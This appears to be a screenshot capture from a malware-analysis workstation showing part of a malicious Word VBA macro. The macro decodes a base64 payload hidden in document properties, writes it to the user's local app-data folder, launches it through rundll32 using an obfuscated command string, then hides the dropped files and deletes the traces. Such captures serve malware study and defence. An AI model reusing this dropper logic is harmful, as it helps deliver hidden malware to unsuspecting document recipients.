 remnux@remnux: ~/Desktop
File Edit Tabs Help
Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) - 50)
Comments = ActiveDocument.BuiltInDocumentProperties.Item("Comments")
Comments = Right(Comments, Len(Comments) - 50)
base64 = Subject + Company + Category + Hyperlink_base + Comments
bin = DecodeBase64(base64)
'save decoded file
Path = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dat"
PathPld = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dll"
PathPldBt = Environ("LOCALAPPDATA") + "\" + "netwf" + ".bat"
If Dir(PathPld, vbHidden) <> "" Then
Exit Sub
End If
FileNum = FreeFile
Open Path For Binary Access Write As #FileNum
Put #FileNum, 1, bin
Close #FileNum
cmdLine = "C:\" + "###" + "Win" + "###" + "dow" + "###" + "s\Sy" + "###" + "ste" + "###" + "m32\" + "run" + "###" + "dll" + "32" + "#" + ".exe
" + """" + Path + """" + "###" + ",KlpSvc"
WordBasic.[Shell] Replace(cmdLine, "#", "")
If Dir(PathPld) <> "" Then
SetAttr PathPld, vbHidden
End If
If Dir(PathPldBt) <> "" Then
SetAttr PathPldBt, vbHidden
End If
If Dir(Path) <> "" Then
Kill Path
End If
End Sub